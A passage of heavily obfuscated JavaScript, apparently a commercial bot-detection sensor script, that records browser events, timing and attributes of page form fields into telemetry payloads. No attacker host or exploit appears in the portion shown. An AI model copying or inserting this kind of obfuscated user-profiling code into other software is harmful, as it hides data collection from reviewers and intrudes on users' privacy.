Dt()[kt(T1)],VX([],[][[]]))?Dt()[kt(PX)](cA,PW,D1,OY):Dt()[kt(FX)](E8,LM,V1,t8)]();f1J=W8(YHJ(),sjJ);knJ[fY(typeof Dt()[kt(fR)],VX([],[][[]]))?Dt()[kt(PX)](fR,qS,NM,MK(MK(gK))):Dt()[kt(kQ)].call(null,nx,rx,jD,pX)][sz(typeof qk()[NI(Hb)],'undefined')?qk()[NI(TQ)].call(null,fR,l0,Bm,dh,lG,Ux):qk()[NI(Tt)].call(null,NK,NC,FHJ,IE,WE,Ic)]=function(N9J){z8.push(zl);knJ[Dt()[kt(kQ)](CM,rx,VI,t8)][N9()[C1(vQ)](A3,Td)]();kDJ(ME(zv,[Vk()[Yz(OY)](PS,NK,rh),MD,Ft()[HQ(gk)](MK(gK),Pm,F0),N9J[Ft()[HQ(gk)].apply(null,[MK(MK(gK)),Pm,F0])],sz(typeof Ft()[HQ(kY)],VX([],[][[]]))?Ft()[HQ(VQ)](T0,l0,Ad):Ft()[HQ(D1)].apply(null,[MK({}),BW,Lp]),f1J]));z8.pop();};s2[sz(typeof Ft()[HQ(Gm)],VX([],[][[]]))?Ft()[HQ(EG)](TQ,O8,Bz):Ft()[HQ(D1)](MK(MK(MD)),qt,UZ)](function(){var S5J;z8.push(KS);return S5J=kDJ(ME(zv,[Vk()[Yz(OY)](Qv,Tt,rh),hz[Wp],fY(typeof Ft()[HQ(qQ)],VX([],[][[]]))?Ft()[HQ(D1)].apply(null,[gk,pt,vD]):Ft()[HQ(gk)](jD,Pm,jk),{},Ft()[HQ(VQ)].call(null,T0,l0,pz),f1J])),z8.pop(),S5J;},hz[xQ]);}catch(Y5J){z8.splice(W8(FCJ,gK),Infinity,H7J);var CxJ;return CxJ=kDJ(ME(zv,[Vk()[Yz(OY)].apply(null,[vBJ,PM,rh]),WS,Ft()[HQ(gk)](nY,Pm,mB),ME(zv,[SM()[wY(kY)].apply(null,[xP,rh]),LN(w,[Y5J&&Y5J[fY(typeof SM()[wY(Gm)],'undefined')?SM()[wY(NK)](CR,Gq):SM()[wY(Pm)](AD,F8)]?Y5J[SM()[wY(Pm)](AD,F8)]:s2[Dt()[kt(Tt)](nK,JZ,M8,l0)](Y5J)])]),Ft()[HQ(VQ)](HD,l0,DU),CsJ(gK)])),z8.pop(),CxJ;}z8.pop();}),z8.pop(),lKJ;};wsJ=function X5J(){var NxJ;var xmJ;var NvJ;var pDJ;var WKJ;var t8J;var LMJ;var rKJ;var UvJ;var BXJ;var WMJ;var pIJ;z8.push(hLJ);var JCJ;var EMJ;var xYJ;var OMJ;var qDJ;var jvJ;var R8J;var ZmJ;var TYJ;var KMJ;return KMJ=d7J()[Vk()[Yz(Xn)](YK,Am,F8)](function IIJ(WQJ){z8.push(wFJ);while(gK)switch(WQJ[Xt()[WC(Kz)].call(null,xQ,Kj,QZ,t9,nY,ZM)]=WQJ[Dt()[kt(NM)](Uf,Am,On,Dz)]){case MD:xmJ=function(){return T2J.apply(this,[w,arguments]);};NxJ=function(){return T2J.apply(this,[jJ,arguments]);};WQJ[Xt()[WC(Kz)].call(null,FM,Kj,QZ,t9,MK(MK(MD)),Zn)]=l0;NvJ=s2[gz()[lj(VI)](R0,xl,HD,VQ)][fY(typeof Vk()[Yz(UX)],VX('',[][[]]))?Vk()[Yz(Kj)].call(null,DR,MK([]),HV):Vk()[Yz(kY)].call(null,Ph,MK(MK(gK)),zQ)]();WQJ[Dt()[kt(NM)](Uf,Am,px,V1)]=l9;{var RMJ;return RMJ=d7J()[Vk()[Yz(NM)](BZ,Rz,vQ)](s2[J9()[In(Bm)](Yb,Xn,hW,GY)][Vk()[Yz(NC)].call(null,g9,SQ,kY)]([EsJ(q3J),NxJ()])),z8.pop(),RMJ;}case l9:pDJ=WQJ[kK()[JK(q0)](MD,jq,Kj,sx)];WKJ=GHJ(pDJ,l0);t8J=WKJ[MD];LMJ=WKJ[gK];rKJ=xmJ();UvJ=s2[fY(typeof N9()[C1(lD)],VX([],[][[]]))?N9()[C1(zQ)](Lk,gk):N9()[C1(qG)](XP,VQ)][J9()[In(TQ)].apply(null,[rC,TQ,XP,Lt])]()[Ft()[HQ(LM)].call(null,kY,UX,vC)]()[Dt()[kt(sb)].call(null,qU,VQ,MK([]),PM)];BXJ=new (s2[sz(typeof qk()[NI(Ak)],VX(Ft()[HQ(GY)](FM,VI,v4),[][[]]))?qk()[NI(Rz)](PM,Am,Kj,XP,TS,EG):qk()[NI(Tt)].call(null,jz,V1,Zl,Ix,Ah,ZK)])()[sz(typeof kK()[JK(HD)],VX([],[][[]]))?kK()[JK(Rz)](XD,pE,PX,IM):kK()[JK(D1)](Nt,Nf,Z8,fR)]();WMJ=s2[Vk()[Yz(Gk)](QY,ZK,gk)],pIJ=WMJ[sz(typeof N9()[C1(bM)],'undefined')?N9()[C1(sb)](cX,Zk):N9()[C1(zQ)].apply(null,[lW,zR])],JCJ=WMJ[N9()[C1(VQ)].apply(null,[Pt,l0])],EMJ=WMJ[gz()[lj(JY)](U9,lD,tn,MK(gK))],xYJ=WMJ[Dt()[kt(LM)](Tj,px,st,MK(MD))],OMJ=WMJ[N9()[C1(q8)].call(null,QI,Fk)],qDJ=WMJ[Dt()[kt(fR)](Sj,nV,UX,G1)],jvJ=WMJ[Ft()[HQ(fR)].apply(null,[l9,IM,Fh])],R8J=WMJ[Dt()[kt(Zk)](mz,jM,nY,Ic)];ZmJ=s2[gz()[lj(VI)].call(null,R0,xl,MK(MK({})),g0)][Vk()[Yz(kY)](Ph,Yn,zQ)]();TYJ=s2[sz(typeof Ft()[HQ(Am)],'undefined')?Ft()[HQ(Bm)](Hb,Zk,Ik):Ft()[HQ(D1)].apply(null,[kY,zE,XLJ])][gz()[lj(FX)](cj,jM,Ak,q0)](W8(ZmJ,NvJ));{var lDJ;return lDJ=WQJ[fY(typeof J9()[In(NM)],'undefined')?J9()[In(Lt)].call(null,tf,PM,xR,X7J):J9()[In(GY)].apply(null,[wZ,t8,FS,l9])](SM()[wY(G1)](KB,sC),ME(zv,[Vk()[Yz(OY)](Zh,Kk,rh),hz[jz],sz(typeof Ft()[HQ(sb)],VX('',[][[]]))?Ft()[HQ(gk)].apply(null,[G1,Pm,Et]):Ft()[HQ(D1)](bM,kZ,rS),ME(zv,[qk()[NI(sx)](Fz,O8,l0,pE,OU,jD),BXJ,N9()[C1(sb)](cX,Zk),pIJ?pIJ:null,sz(typeof Dt()[kt(Hb)],VX('',[][[]]))?Dt()[kt(gk)].apply(null,[Ln,S8,Pm,MK(MD)]):Dt()[kt(PX)](dd,m6J,MK([]),xl),UvJ,Ft()[HQ(vD)].call(null,JY,np,Y2J),xYJ,kK()[JK(Hb)](UE,k0,D1,sx),OMJ,fY(typeof Xt()[WC(jz)],VX([],[][[]]))?Xt()[WC(zQ)](lD,QV,Lb,Kj,V1,ZM):Xt()[WC(xQ)].apply(null,[MK({}),l0,M1,kQ,rC,PX]),JCJ?JCJ:null,sz(typeof Vk()[Yz(FX)],VX('',[][[]]))?Vk()[Yz(xl)].apply(null,[FHJ,g0,f8]):Vk()[Yz(Kj)](xc,t8,Dl),EMJ,N9()[C1(LM)].call(null,B9,Q8),rKJ,gz()[lj(M8)](ST,Rz,T0,MK(MK([]))),jvJ,SM()[wY(VQ)](TK,lG),R8J,J9()[In(qQ)](bM,l9,QZ,l0),qDJ,N9()[C1(UX)](pBJ,DD),t8J,Xt()[WC(Ak)].apply(null,[Rz,D1,zW,[AY,l0],KY,Ix]),LMJ]),sz(typeof Ft()[HQ(LM)],VX([],[][[]]))?Ft()[HQ(VQ)](kQ,l0,xG):Ft()[HQ(D1)](l0,cp,b7J),TYJ])),z8.pop(),lDJ;}case Jx:WQJ[Xt()[WC(Kz)](MK(MK(MD)),Kj,QZ,t9,xQ,H8)]=Jx;WQJ[Dt()[kt(M8)].call(null,Dn,jD,Ic,ZK)]=WQJ[Ft()[HQ(Wp)](Ix,cp,IQ)](l0);{var UkJ;return UkJ=WQJ[J9()[In(GY)](wZ,xl,FS,l9)](SM()[wY(G1)](KB,sC),ME(zv,[Vk()[Yz(OY)](Zh,MK(MK({})),rh),JE,fY(typeof Ft()[HQ(gk)],VX([],[][[]]))?Ft()[HQ(D1)].apply(null,[l0,dJJ,BBJ]):Ft()[HQ(gk)](MK(MD),Pm,Et),ME(zv,[SM()[wY(kY)].apply(null,[mU,rh]),LN(w,[WQJ[Dt()[kt(M8)].call(null,Dn,jD,tn,jz)]&&WQJ[sz(typeof Dt()[kt(sC)],VX([],[][[]]))?Dt()[kt(M8)].apply(null,[Dn,jD,Zn,MK(MD)]):Dt()[kt(PX)].apply(null,[bM,hR,Fk,MK(MK(MD))])][SM()[wY(Pm)].apply(null,[D8,F8])]?WQJ[Dt()[kt(M8)](Dn,jD,NC,MK(MK([])))][SM()[wY(Pm)].call(null,D8,F8)]:s2[Dt()[kt(Tt)](Ex,JZ,MK(MK({})),jz)](WQJ[fY(typeof Dt()[kt(Lk)],VX('',[][[]]))?Dt()[kt(PX)](O6J,nA,fk,Yn):Dt()[kt(M8)].apply(null,[Dn,jD,MK([]),S8])])])])])),z8.pop(),UkJ;}case hz[Ic]:case N9()[C1(Ak)](qM,sC):{var v1J;return v1J=WQJ[Ft()[HQ(Dz)](T1,kY,pK)](),z8.pop(),v1J;}}z8.pop();},null,null,[[l0,Jx]],s2[J9()[In(Bm)](Yb,Fz,GP,GY)]),z8.pop(),KMJ;};q3J=[qk()[NI(Xn)](Kj,IM,l9,FR,Pb,Tt),gz()[lj(ZK)](X8,cp,Ic,MD),SM()[wY(fk)](KZ,FX),sz(typeof gz()[lj(qQ)],VX([],[][[]]))?gz()[lj(EG)](W4J,g0,MK(MD),MK(MD)):gz()[lj(l9)](zP,Pp,Tt,vD),kK()[JK(Wp)](Rb,OP,zQ,Hb),Dt()[kt(fR)](fS,nV,O8,MK(MK(gK))),gz()[lj(sb)].call(null,Z0,l0,FM,FX),gz()[lj(LM)](DY,FX,MK(MK(gK)),Bm),kK()[JK(xQ)].call(null,DW,Md,zQ,Gk),sz(typeof Vk()[Yz(rz)],VX('',[][[]]))?Vk()[Yz(Dk)].apply(null,[tZ,PX,ZM]):Vk()[Yz(Kj)].call(null,Vq,sM,qG)];DN[fY(typeof Xt()[WC(VC)],VX([],[][[]]))?Xt()[WC(zQ)].apply(null,[tM,TsJ,nU,HR,EG,PX]):Xt()[WC(Kz)](Kz,Kj,kU,t9,Bm,fk)]=zQ;if(MK(xrJ(MK(MK({}))))){DN[Dt()[kt(NM)].call(null,fG,Am,DM,Ic)]=PX;break;}{var vDJ;return vDJ=DN[J9()[In(GY)](wZ,l9,RA,l9)](SM()[wY(G1)](CFJ,sC),ME(zv,[Vk()[Yz(OY)].apply(null,[wb,Zn,rh]),ql,Ft()[HQ(gk)](Hb,Pm,qc),{}])),z8.pop(),vDJ;}case PX:DN[Dt()[kt(NM)].apply(null,[fG,Am,tn,Lk])]=Tt;{var VXJ;return VXJ=d7J()[Vk()[Yz(NM)](mM,MK(MK({})),vQ)](s2[J9()[In(Bm)](Yb,VI,Zk,GY)][Vk()[Yz(NC)](VZ,nY,kY)]([wsJ(),QBJ(s2[SM()[wY(Bm)].apply(null,[nY,rC])],kK()[JK(Gk)].call(null,fR,FR,Kj,PX))])),z8.pop(),VXJ;}case Tt:VBJ=DN[kK()[JK(q0)](MD,Td,Kj,S8)];WJJ=GHJ(VBJ,l0);pV=WJJ[hz[jz]];cV=WJJ[gK];wg=NrJ(pV,cV);{var G9J;return G9J=DN[J9()[In(GY)].apply(null,[wZ,Ic,RA,l9])](SM()[wY(G1)].apply(null,[CFJ,sC]),wg),z8.pop(),G9J;}case YY:DN[fY(typeof Xt()[WC(ZK)],VX([],[][[]]))?Xt()[WC(zQ)](JY,US,JP,Pb,sM,PM):Xt()[WC(Kz)].call(null,pX,Kj,kU,t9,VC,S8)]=YY;DN[Dt()[kt(M8)](GwJ,jD,MK(MK([])),Fz)]=DN[sz(typeof Ft()[HQ(OY)],VX([],[][[]]))?Ft()[HQ(Wp)].call(null,MK(MD),cp,nc):Ft()[HQ(D1)](Yn,zQ,zb)](zQ);{var dmJ;return dmJ=DN[J9()[In(GY)](wZ,Zn,RA,l9)](fY(typeof SM()[wY(Zn)],VX([],[][[]]))?SM()[wY(NK)](LX,HA):SM()[wY(G1)](CFJ,sC),ME(zv,[Vk()[Yz(OY)](wb,T1,rh),hz[Ak],Ft()[HQ(gk)].apply(null,[NC,Pm,qc]),ME(zv,[SM()[wY(kY)].apply(null,[DM,rh]),LN(w,[DN[fY(typeof Dt()[kt(Rz)],VX('',[][[]]))?Dt()[kt(PX)](wW,mM,fk,YY):Dt()[kt(M8)].apply(null,[GwJ,jD,Wp,rC])]&&DN[Dt()[kt(M8)].apply(null,[GwJ,jD,MK(MK([])),sC])][fY(typeof SM()[wY(q0)],VX('',[][[]]))?SM()[wY(NK)](HR,wl):SM()[wY(Pm)](vb,F8)]?DN[sz(typeof Dt()[kt(qG)],VX([],[][[]]))?Dt()[kt(M8)](GwJ,jD,MK(MK([])),px):Dt()[kt(PX)](gR,hq,px,MK({}))][SM()[wY(Pm)](vb,F8)]:s2[sz(typeof Dt()[kt(Am)],'undefined')?Dt()[kt(Tt)].call(null,PE,JZ,kQ,sM):Dt()[kt(PX)](sA,YY,MK(MK(gK)),O8)](DN[Dt()[kt(M8)].call(null,GwJ,jD,l0,st)])])])])),z8.pop(),dmJ;}case VC:case N9()[C1(Ak)](CN,sC):{var IKJ;return IKJ=DN[Ft()[HQ(Dz)].apply(null,[Fz,kY,Wq])](),z8.pop(),IKJ;}}z8.pop();},null,null,[[zQ,YY]],s2[J9()[In(Bm)](Yb,V1,XU,GY)]),z8.pop(),HFJ;};var QkJ=function(HQJ,MXJ){return T2J(Er,[HQJ])||T2J(Wv,[HQJ,MXJ])||dQJ(HQJ,MXJ)||T2J(JJ,[]);};var dQJ=function(U5J,t1J){z8.push(tS);if(MK(U5J)){z8.pop();return;}if(fY(typeof U5J,N9()[C1(Tt)](wx,Dk))){var ZvJ;return z8.pop(),ZvJ=T2J(m2,[U5J,t1J]),ZvJ;}var ACJ=s2[Dt()[kt(q0)](GrJ,NK,Jx,Kk)][SM()[wY(l0)](sK,OY)][kK()[JK(Rz)](XD,drJ,PX,ZK)].call(U5J)[fY(typeof Ft()[HQ(Jx)],VX('',[][[]]))?Ft()[HQ(D1)](nj,SG,Fk):Ft()[HQ(G1)].call(null,fk,HD,GF)](PX,CsJ(gK));if(fY(ACJ,Dt()[kt(q0)].call(null,GrJ,NK,ZM,Ux))&&U5J[Dt()[kt(gK)].apply(null,[CP,l0,MK(MK([])),bM])])ACJ=U5J[Dt()[kt(gK)].apply(null,[CP,l0,MK([]),LM])][N9()[C1(q0)](hG,cp)];if(fY(ACJ,J9()[In(O8)](mOJ,Dz,dW,D1))||fY(ACJ,Dt()[kt(xl)](ZQ,Ak,MK([]),ZK))){var j5J;return j5J=s2[gz()[lj(bM)](dY,Fk,MK(MD),g0)][fY(typeof SM()[wY(YY)],VX([],[][[]]))?SM()[wY(NK)](AE,DG):SM()[wY(Ux)](IJ,NC)](U5J),z8.pop(),j5J;}if(fY(ACJ,qk()[NI(Ix)].apply(null,[MK(MK([])),F8,Bm,hQ,DZ,Wp]))||new (s2[Ft()[HQ(Ic)](Ak,vQ,Yq)])(Ft()[HQ(px)](MK(gK),sx,tD))[N9()[C1(DM)](A,pX)](ACJ)){var CMJ;return z8.pop(),CMJ=T2J(m2,[U5J,t1J]),CMJ;}z8.pop();};var gKJ=function(b1J,GKJ){z8.push(Ix);var gIJ=fTJ(b1J,GKJ,snJ,pYJ,s2[SM()[wY(Bm)](H8,rC)].bmak[Dt()[kt(bh)].call(null,SW,vD,xl,tM)]);if(gIJ&&MK(gIJ[Vk()[Yz(IM)].call(null,RC,T0,Am)])){snJ=gIJ[SM()[wY(st)](ZK,Tt)];pYJ=gIJ[Dt()[kt(JY)].apply(null,[tm,Cz,Bm,ZM])];n1J+=gIJ[qk()[NI(sx)].apply(null,[NM,FX,l0,SR,OU,VI])];if(tIJ&&fY(GKJ,l0)&&wf(bKJ,gK)){O8J=hz[T0];QzJ(MK({}));bKJ++;}}z8.pop();};var fzJ=function(vxJ,nXJ){z8.push(bU);var z9J=n6J(vxJ,nXJ,s2[SM()[wY(Bm)](pA,rC)].bmak[Dt()[kt(bh)](rj,vD,JY,TQ)]);if(z9J){n1J+=z9J[sz(typeof qk()[NI(jz)],VX(Ft()[HQ(GY)].apply(null,[On,VI,J5]),[][[]]))?qk()[NI(sx)].apply(null,[Am,NC,l0,Bc,OU,OY]):qk()[NI(Tt)].apply(null,[MK(MK([])),O8,Ez,VU,QE,kQ])];if(tIJ&&z9J[N9()[C1(JY)].call(null,qz,np)]){O8J=Kj;QzJ(MK(MK(Yv)),z9J[N9()[C1(JY)].apply(null,[qz,np])]);}else if(tIJ&&fY(nXJ,D1)){O8J=gK;XCJ=MK(MK({}));QzJ(MK([]));}if(tIJ&&MK(XCJ)&&fY(z9J[Ft()[HQ(lD)].call(null,st,Kj,TE)],hz[Jx])){O8J=NK;QzJ(MK({}));}}z8.pop();};var L9J=function(FmJ,MmJ){z8.push(fd);var kxJ=ZFJ(FmJ,MmJ,s2[SM()[wY(Bm)](nwJ,rC)].bmak[Dt()[kt(bh)](HC,vD,Yn,T1)]);if(kxJ){n1J+=kxJ[qk()[NI(sx)](Kj,Dz,l0,NX,OU,rz)];if(tIJ&&kxJ[N9()[C1(JY)].call(null,US,np)]){O8J=Kj;QzJ(MK([]),kxJ[sz(typeof N9()[C1(FX)],VX([],[][[]]))?N9()[C1(JY)].call(null,US,np):N9()[C1(zQ)](XE,ZLJ)]);}}z8.pop();};var z8J=function(V5J){z8.push(Yn);var FjJ=zLJ(V5J,s2[SM()[wY(Bm)](KY,rC)].bmak[fY(typeof Dt()[kt(Kj)],VX([],[][[]]))?Dt()[kt(PX)](AG,DR,gK,MK(MK([]))):Dt()[kt(bh)](GC,vD,Lt,Hb)]);if(FjJ){n1J+=FjJ[qk()[NI(sx)](sC,tM,l0,SsJ,OU,MK({}))];if(tIJ&&FjJ[sz(typeof N9()[C1(kQ)],'undefined')?N9()[C1(JY)](CR,np):N9()[C1(zQ)](DX,JHJ)]){O8J=Kj;QzJ(MK(zH),FjJ[N9()[C1(JY)](CR,np)]);}}z8.pop();};var pvJ=function(WIJ,fvJ){z8.push(c2J);var rzJ=qV(WIJ,fvJ,s2[SM()[wY(Bm)](d8,rC)].bmak[Dt()[kt(bh)](cY,vD,G1,Kz)]);if(rzJ){n1J+=rzJ[qk()[NI(sx)](px,FX,l0,lz,OU,zQ)];if(tIJ&&rzJ[N9()[C1(JY)].apply(null,[hY,np])]){O8J=Kj;QzJ(MK(zH),rzJ[N9()[C1(JY)].call(null,hY,np)]);}else if(tIJ&&fY(fvJ,gK)&&(fY(rzJ[Dt()[kt(Zn)].call(null,LK,JY,M8,vQ)],q0)||fY(rzJ[fY(typeof Dt()[kt(JY)],VX('',[][[]]))?Dt()[kt(PX)].apply(null,[QOJ,zTJ,sb,MK([])]):Dt()[kt(Zn)](LK,JY,fk,Lt)],Bm))){O8J=D1;QzJ(MK(MK(Yv)));}}z8.pop();};var mxJ=function(OYJ,PmJ){z8.push(HS);var SkJ=z2J(OYJ,PmJ,s2[sz(typeof SM()[wY(KY)],'undefined')?SM()[wY(Bm)].apply(null,[bA,rC]):SM()[wY(NK)](MP,vP)].bmak[sz(typeof Dt()[kt(q8)],VX('',[][[]]))?Dt()[kt(bh)].call(null,g9,vD,MK([]),rC):Dt()[kt(PX)].apply(null,[BW,DA,Tt,MK(MK(MD))])]);if(SkJ){n1J+=SkJ[qk()[NI(sx)](t9,px,l0,Aq,OU,HD)];if(tIJ&&fY(PmJ,D1)&&SkJ[SM()[wY(rC)](wW,cp)]){O8J=l0;QzJ(MK([]));}}z8.pop();};var AQJ=function(kIJ){var zmJ=IxJ[kIJ];if(sz(OQJ,zmJ)){if(fY(zmJ,ZXJ)){U1J();}else if(fY(zmJ,AzJ)){W1J();}OQJ=zmJ;}};var LQJ=function(QCJ){z8.push(hl);AQJ(QCJ);try{var PKJ=z8.length;var xzJ=MK(zH);var bnJ=tIJ?qG:jz;if(wf(wjJ,bnJ)){var Y8J=W8(YHJ(),s2[SM()[wY(Bm)](wd,rC)].bmak[sz(typeof Dt()[kt(Kz)],'undefined')?Dt()[kt(bh)](v0,vD,MK(MK({})),Lt):Dt()[kt(PX)].call(null,kf,Qp,Fk,Fz)]);var kMJ=Ft()[HQ(GY)].apply(null,[nj,VI,N8])[SM()[wY(rz)].call(null,wj,bh)](QCJ,Dt()[kt(sC)](bC,On,bM,Wp))[SM()[wY(rz)](wj,bh)](Y8J,sz(typeof Dt()[kt(MD)],'undefined')?Dt()[kt(jz)](SW,Dz,sM,xl):Dt()[kt(PX)](kQ,zW,t8,H8));AKJ=VX(AKJ,kMJ);}wjJ++;}catch(F9J){z8.splice(W8(PKJ,gK),Infinity,hl);}z8.pop();};var W1J=function(){z8.push(FA);if(bkJ){var vXJ=ME(zv,[kK()[JK(GY)](JOJ,Bx,Kj,Zn),sz(typeof Ft()[HQ(lD)],VX([],[][[]]))?Ft()[HQ(Jx)].call(null,F8,D1,qX):Ft()[HQ(D1)].call(null,Lt,cG,cb),Dt()[kt(H8)](Y9,Dh,Jx,Fk),s2[Ft()[HQ(Tt)].call(null,OY,ZK,hv)][Dt()[kt(Z0)](I9,FX,V1,Tt)],Dt()[kt(Lk)](c1,UX,nj,MK([])),s2[Ft()[HQ(Tt)](xQ,ZK,hv)][Ft()[HQ(EE)].apply(null,[Am,Kp,JX])]]);L9J(vXJ,GY);}z8.pop();};var U1J=function(){z8.push(TsJ);if(bkJ){var wxJ=ME(zv,[kK()[JK(GY)](JOJ,OQ,Kj,qQ),kK()[JK(Kj)](nV,IE,PX,Ic),Dt()[kt(H8)](pI,Dh,rC,NM),s2[Ft()[HQ(Tt)](MK(MK([])),ZK,rP)][Dt()[kt(Z0)](GG,FX,sM,F8)],Dt()[kt(Lk)](Ah,UX,ZK,xQ),s2[Ft()[HQ(Tt)](MK({}),ZK,rP)][Ft()[HQ(EE)].apply(null,[sC,Kp,LTJ])]]);L9J(wxJ,hz[IM]);}z8.pop();};var qYJ=function(){z8.push(hd);if(MK(RzJ)){RzJ=MK(MK(zH));}var x1J=Ft()[HQ(GY)](SQ,VI,s6);var gvJ=fY(typeof Vk()[Yz(SQ)],VX([],[][[]]))?Vk()[Yz(Kj)].call(null,xA,Kk,Od):Vk()[Yz(lG)].apply(null,[kD,bM,lD]);if(sz(typeof s2[Ft()[HQ(Tt)](vQ,ZK,Z1)][SM()[wY(EE)](Tm,YY)],sz(typeof Dt()[kt(sM)],VX('',[][[]]))?Dt()[kt(Lt)](vY,q0,HD,OY):Dt()[kt(PX)](lrJ,WP,Zn,Rz))){gvJ=SM()[wY(EE)].apply(null,[Tm,YY]);x1J=sz(typeof SM()[wY(T1)],'undefined')?SM()[wY(RA)].call(null,C5,vQ):SM()[wY(NK)](wW,WR);}else if(sz(typeof s2[sz(typeof Ft()[HQ(Dz)],VX('',[][[]]))?Ft()[HQ(Tt)](PM,ZK,Z1):Ft()[HQ(D1)](px,IM,rrJ)][fY(typeof Vk()[Yz(PM)],'undefined')?Vk()[Yz(Kj)](d8,Am,rx):Vk()[Yz(rh)](sm,JY,CV)],Dt()[kt(Lt)](vY,q0,Ak,Kk))){gvJ=Vk()[Yz(rh)].call(null,sm,Lk,CV);x1J=kK()[JK(On)](Gk,AU,Jx,f8);}else if(sz(typeof s2[Ft()[HQ(Tt)](MK(MK(MD)),ZK,Z1)][qk()[NI(PM)](MK(MK(gK)),fk,PX,AU,Dz,t8)],Dt()[kt(Lt)].call(null,vY,q0,pX,T0))){gvJ=qk()[NI(PM)](Ux,EG,PX,AU,Dz,Pm);x1J=Vk()[Yz(Gc)](XY,kQ,tM);}else if(sz(typeof s2[Ft()[HQ(Tt)](UX,ZK,Z1)][J9()[In(F8)].apply(null,[Tq,Fk,JwJ,bM])],Dt()[kt(Lt)](vY,q0,tM,MK(MD)))){gvJ=fY(typeof J9()[In(Jx)],VX([],[][[]]))?J9()[In(Lt)](fP,Ux,Hc,F8):J9()[In(F8)].apply(null,[Tq,Am,JwJ,bM]);x1J=fY(typeof J9()[In(bM)],VX(Ft()[HQ(GY)].apply(null,[MK(MK(gK)),VI,s6]),[][[]]))?J9()[In(Lt)](tHJ,Kk,ld,k4J):J9()[In(PM)](lA,jD,JwJ,sx);}if(s2[Ft()[HQ(Tt)](xl,ZK,Z1)][sz(typeof SM()[wY(OP)],VX('',[][[]]))?SM()[wY(sM)].call(null,H6J,sx):SM()[wY(NK)].apply(null,[WW,Fb])]&&sz(gvJ,Vk()[Yz(lG)](kD,st,lD))){s2[Ft()[HQ(Tt)](MK(MK({})),ZK,Z1)][SM()[wY(sM)].call(null,H6J,sx)](x1J,SxJ.bind(null,gvJ),MK(Yv));s2[SM()[wY(Bm)].apply(null,[H6J,rC])][fY(typeof SM()[wY(zQ)],VX([],[][[]]))?SM()[wY(NK)](Vd,Gm):SM()[wY(sM)](H6J,sx)](Dt()[kt(hS)](Ck,H8,Hb,l9),fYJ.bind(null,l0),MK(MK({})));s2[fY(typeof SM()[wY(NK)],VX([],[][[]]))?SM()[wY(NK)](XW,Vq):SM()[wY(Bm)](H6J,rC)][SM()[wY(sM)].apply(null,[H6J,sx])](Dt()[kt(kU)].apply(null,[UC,Gk,gk,MK([])]),fYJ.bind(null,D1),MK(MK({})));}z8.pop();};var EXJ=function(){z8.push(vp);if(fY(xCJ,MD)&&s2[SM()[wY(Bm)](md,rC)][SM()[wY(sM)].apply(null,[md,sx])]){s2[SM()[wY(Bm)].apply(null,[md,rC])][fY(typeof SM()[wY(bM)],VX('',[][[]]))?SM()[wY(NK)](qQ,PP):SM()[wY(sM)].call(null,md,sx)](qk()[NI(Gm)].apply(null,[MK({}),pX,Kz,wh,ZK,VC]),YKJ,MK(MK({})));s2[SM()[wY(Bm)](md,rC)][SM()[wY(sM)](md,sx)](fY(typeof Vk()[Yz(jD)],'undefined')?Vk()[Yz(Kj)](GE,SQ,Qq):Vk()[Yz(RA)](Ls,nj,pX),DKJ,MK(Yv));xCJ=gK;}z8.pop();snJ=MD;pYJ=MD;};var lCJ=function(){z8.push(th);if(MK(FQJ)){try{var GkJ=z8.length;var fxJ=MK([]);KnJ=VX(KnJ,SM()[wY(mx)].apply(null,[Mx,G1]));if(sz(s2[Ft()[HQ(Tt)](q0,ZK,GD)][gz()[lj(Pm)](YA,Td,YY,MK(MK({})))],undefined)){KnJ=VX(KnJ,N9()[C1(lG)].apply(null,[M3,MU]));JjJ*=SG;}else{KnJ=VX(KnJ,qk()[NI(Gk)].call(null,Fz,kQ,gK,KOJ,Dz,PX));JjJ*=Eq;}}catch(XIJ){z8.splice(W8(GkJ,gK),Infinity,th);KnJ=VX(KnJ,kK()[JK(sC)](jC,VW,gK,ZK));JjJ*=Eq;}FQJ=MK(MK({}));}var v5J=fY(typeof Ft()[HQ(Wp)],VX('',[][[]]))?Ft()[HQ(D1)].call(null,FX,Jf,OW):Ft()[HQ(GY)](MK(MK(MD)),VI,Vz);var QKJ=CsJ(gK);var w5J=s2[Ft()[HQ(Tt)].apply(null,[M8,ZK,GD])][fY(typeof N9()[C1(jD)],VX([],[][[]]))?N9()[C1(zQ)](Cf,wG):N9()[C1(Z0)](Zj,Qp)](Ft()[HQ(KY)](MK(gK),Jx,BP));for(var IDJ=MD;wf(IDJ,w5J[N9()[C1(MD)].apply(null,[JS,Lt])]);IDJ++){var D8J=w5J[IDJ];var m1J=D4J(D8J[Dt()[kt(f8)](LW,Dk,t8,MK({}))](N9()[C1(q0)].apply(null,[cJJ,cp])));var skJ=D4J(D8J[Dt()[kt(f8)].apply(null,[LW,Dk,t9,st])](sz(typeof Dt()[kt(bh)],VX('',[][[]]))?Dt()[kt(T1)](W0,V1,qQ,ZK):Dt()[kt(PX)](nA,FZ,MK(MK(gK)),MK(MK([])))));var VYJ=D8J[sz(typeof Dt()[kt(kU)],'undefined')?Dt()[kt(f8)].apply(null,[LW,Dk,rC,q0]):Dt()[kt(PX)].apply(null,[XR,NZ,Kk,EG])](kK()[JK(S8)].call(null,B7J,kd,PX,sC));var bXJ=Ol(VYJ,null)?MD:hz[Ix];var Q9J=D8J[Dt()[kt(f8)].call(null,LW,Dk,D1,t8)](kK()[JK(GY)].call(null,JOJ,Y2J,Kj,l9));var E5J=Ol(Q9J,null)?CsJ(gK):Q6J(Q9J);var pMJ=D8J[Dt()[kt(f8)].apply(null,[LW,Dk,TQ,MK([])])](Dt()[kt(Md)].call(null,rk,DD,fR,Gk));if(Ol(pMJ,null))QKJ=CsJ(gK);else{pMJ=pMJ[gz()[lj(FR)](b1,jD,xl,MK(MK({})))]();if(fY(pMJ,Vk()[Yz(YU)](q9,Yn,Lt)))QKJ=MD;else if(fY(pMJ,Dt()[kt(C9)].apply(null,[Xl,fBJ,MK([]),GY])))QKJ=gK;else QKJ=l0;}var QxJ=D8J[Ft()[HQ(jM)].call(null,YY,M8,JM)];var n5J=D8J[sz(typeof Ft()[HQ(VQ)],VX([],[][[]]))?Ft()[HQ(q0)](qQ,ZM,WO):Ft()[HQ(D1)](PM,ZG,cb)];var f5J=MD;var AXJ=MD;if(QxJ&&sz(QxJ[sz(typeof N9()[C1(sx)],VX('',[][[]]))?N9()[C1(MD)].call(null,JS,Lt):N9()[C1(zQ)](SE,wFJ)],Q6[kK()[JK(O8)].apply(null,[Id,DHJ,D1,NM])]())){AXJ=hz[Ix];}if(n5J&&sz(n5J[sz(typeof 